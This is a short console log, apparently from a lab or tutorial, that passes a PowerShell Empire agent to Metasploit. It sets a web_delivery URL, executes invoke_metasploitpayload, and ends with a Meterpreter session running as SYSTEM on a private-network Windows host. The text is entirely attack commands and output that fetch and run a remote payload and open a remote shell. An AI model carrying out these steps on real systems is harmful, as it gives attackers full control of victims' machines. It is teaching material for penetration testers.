 (Empire: powershell/code_execution/invoke_metasploitpayload) > set URL http://192.168.213.135:8080/sKORwU
(Empire: powershell/code_execution/invoke_metasploitpayload) > execute
[*] Tasked UE2ZX5HD to run TASK_CMD_WAIT
[*] Agent UE2ZX5HD tasked with task ID 2
[*] Tasked agent UE2ZX5HD to run module powershell/code_execution/invoke_metasploitpayload
(Empire: powershell/code_execution/invoke_metasploitpayload) >
msf6 exploit(multi/script/web_delivery) > [*] 192.168.213.132  web_delivery - Delivering Payload (2296 bytes)
[*] http://192.168.213.135:4444 handling request from 192.168.213.132; (UUID: gx0sd0dh) Staging x86 payload (176220 bytes)
...
[*] Meterpreter session 1 opened (192.168.213.135:4444 → 192.168.213.132:62999) at 2021-03-18 10:59:47 +0800
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WIN-T70P88700OC  192.168.213.135:4444 → 192.168.213.132:62999
(192.168.213.132)
msf6 exploit(multi/script/web_delivery) >